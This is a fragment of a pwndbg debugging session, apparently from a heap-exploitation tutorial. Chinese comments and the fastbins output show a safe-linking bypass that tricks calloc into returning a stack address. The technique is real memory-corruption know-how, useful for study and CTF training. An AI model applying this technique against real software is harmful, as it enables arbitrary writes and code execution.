 48 *d = (addr >> 12) ^ ptr;
49
50
► 51 fprintf(stderr, "第三次calloc(1,8): %p，将栈地址放入fastbins链表中\n", calloc(1,8));
52
53 void *p = calloc(1,8);
54
55 fprintf(stderr, "第四次calloc(1,8): %p\n，发现这一次malloc的空间在栈上！\n", p);
56 }
[ STACK ]
00:0000│ rsp 0x7fffffffdce0 ◂— 0x700000007
01:0008│-098 0x7fffffffdce8 —▸ 0x555555559380 ◂— 0x7ffaaaaa8879
02:0010│-090 0x7fffffffdcf0 —▸ 0x5555555593a0 ◂— 0
03:0018│-088 0x7fffffffdcf8 —▸ 0x5555555593c0 ◂— 0
04:0020│-080 0x7fffffffdd00 —▸ 0x555555559380 ◂— 0x7ffaaaaa8879
05:0028│-078 0x7fffffffdd08 —▸ 0x7fffffffdd20 —▸ 0x555555554040 ◂— 0x400000006
06:0030│-070 0x7fffffffdd10 —▸ 0x555555559380 ◂— 0x7ffaaaaa8879
07:0038│-068 0x7fffffffdd18 ◂— 1
[ BACKTRACE ]
► 0 0x55555555552f main+838
1 0x7ffff7c29d90 __libc_start_call_main+128
2 0x7ffff7c29e40 __libc_start_main+128
3 0x555555555125 _start+37
pwndbg> fastbins
fastbins
0x20: 0x555555559370 —▸ 0x7fffffffdd20 ◂— 0x7fffff1cd
KUBANSEC
https://kubansec.github.io